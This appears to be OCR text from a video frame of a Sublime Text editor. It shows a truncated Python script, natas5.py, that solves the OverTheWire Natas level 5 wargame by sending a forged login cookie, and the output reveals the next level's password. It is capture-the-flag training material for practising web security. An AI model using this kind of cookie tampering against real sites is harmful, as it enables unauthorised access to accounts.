 ~/overthewire/natas/natas5.py - Sublime Text 2 (UNREGISTERED)
En
8:24 PM
John Hammond
natas5.py ×
Build output ×
Build output ×
1 #!/usr/bin/env py
2
3 import requests
4 import re
5
6 username = 'natas
7 password = 'iX6IO
8
9 # headers = { "Re
10 cookies = { "logg
11
12 url = 'http://%s.
13
14 # response = requ
15 session = request
16
17 response = sessio
18 content = respons
19
20 print content
21
22 # print re.findal
23
10 <script>var wechallinfo = { "level": "natas5", "pass": "iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq" };</script
></head>
11 <body>
12 <h1>natas5</h1>
13 <div id="content">
14 Access granted. The password for natas6 is aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1</div>
15 </body>
16 </html>
17
18 [Finished in 0.6s]
Line 18, Column 24; Build finished
Tab Size: 4
Python